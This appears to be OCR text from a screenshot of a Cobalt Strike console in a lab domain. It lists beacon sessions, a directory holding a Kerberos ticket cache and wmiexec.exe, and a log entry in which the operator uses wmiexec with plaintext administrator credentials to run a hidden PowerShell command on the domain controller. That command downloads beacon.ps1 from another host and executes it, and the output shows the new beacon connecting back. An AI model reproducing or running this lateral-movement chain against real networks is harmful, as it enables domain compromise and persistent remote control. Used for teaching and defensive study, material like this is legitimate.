 first start external internal listener user computer process pid address arch note last
192.168.47.153 ... 10.10.10.10 HTTPS Administrator * DC powershell.exe 5800 未知 x64 136ms
09-01 23:11:42 192.168.47.153 192.168.47.153 HTTPS henry1 WIN10PC powershell.exe 5424 局域网 x64 196ms
09-02 11:48:30 192.168.47.153 192.168.47.153 HTTPS henry * WIN10PC powershell.exe 5152 局域网 x64 134ms
Event Log X Beacon 192.168.47.153@5152[] X Beacon 192.168.47.153@5424[] X
2023/09/02 00:44 1,093 TGT_henry1@henry.com.ccache
2023/09/02 23:09 <DIR> web
2019/01/31 14:34 6,108,494 wmiexec.exe
5 个文件 12,681,732 字节
3 个目录 38,789,648,384 可用字节
09/03 11:30:51 beacon> she
09/03 11:30:51 [-] Unknown command: she
09/03 11:30:56 beacon> shell wmiexec.exe administrator:qQ123456@10.10.10.10 "powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://10.
10.10.3:8000/beacon.ps1'))"
09/03 11:30:56 [*] Tasked beacon to run: wmiexec.exe administrator:qQ123456@10.10.10.10 "powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring
('http://10.10.10.3:8000/beacon.ps1'))"
09/03 11:30:57 [+] host called home, sent: 197 bytes
09/03 11:31:07 [+] established link to child beacon: 10.10.10.10
09/03 11:31:07 [+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
使用wmiexec远程上线域控
[*] SMBv3.0 dialect used